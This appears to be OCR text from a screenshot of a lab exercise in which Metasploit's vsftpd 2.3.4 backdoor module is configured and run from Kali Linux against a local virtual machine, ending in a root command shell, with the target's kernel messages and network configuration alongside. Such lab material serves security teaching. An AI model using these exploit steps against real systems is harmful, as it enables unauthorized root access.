 kali-linux-2022.3-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 17:14
kali@kali: ~
File Actions Edit View Help
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlg
orithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlg
orithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.4
[-] Unknown datastore option: RHOST. Did you mean RHOSTS?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - The port used by the backdoor bind listener is already open
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:44459 -> 10.0.2.4:6200) at 2023-02-20 17:12:36 -0500
Ctrl droite
vm [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
L'option de capture automatique du clavier est activée. La machine virtuelle capturera donc le clavier à chaque fois que la fenêtre de la machine virtuelle sera activée, et le
La machine virtuelle signale que le système d'exploitation invité ne supporte pas l'intégration de la souris pour le mode vidéo actuel. Pour capturer la souris vous pouvez
[ 1683.538761] blk_update_request: I/O error, dev fd0, sector 0 op 0x0:(READ) flags 0x0 phys_seg 1 p
rio class 0
[ 1684.069626] aufs aufs_fill_super:918:mount[4040]: no arg
[ 1684.082867] overlayfs: missing 'lowerdir'
[ 1688.342155] blk_update_request: I/O error, dev fd0, sector 0 op 0x0:(READ) flags 0x0 phys_seg 1 p
rio class 0
[ 1689.286825] blk_update_request: I/O error, dev fd0, sector 0 op 0x0:(READ) flags 0x0 phys_seg 1 p
rio class 0
[ 1691.690756] blk_update_request: I/O error, dev fd0, sector 0 op 0x0:(READ) flags 0x0 phys_seg 1 p
rio class 0
[ 1692.230841] blk_update_request: I/O error, dev fd0, sector 0 op 0x0:(READ) flags 0x0 phys_seg 1 p
rio class 0
[ 1693.102837] blk_update_request: I/O error, dev fd0, sector 0 op 0x0:(READ) flags 0x0 phys_seg 1 p
rio class 0
[ 1754.262770] blk_update_request: I/O error, dev fd0, sector 0 op 0x0:(READ) flags 0x0 phys_seg 1 p
rio class 0
[ 1754.710823] blk_update_request: I/O error, dev fd0, sector 0 op 0x0:(READ) flags 0x0 phys_seg 1 p
rio class 0
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s17: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 10
00
link/ether 08:00:27:b1:a7:7d brd ff:ff:ff:ff:ff:ff
inet 10.0.2.4/24 brd 10.0.2.255 scope global dynamic enp0s17
valid_lft 512sec preferred_lft 512sec
inet6 fe80::a00:27ff:feb1:a77d/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:9f:9b:02:63 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
root@poly2020:~# _
Fichier Éd
Menu 4 17:15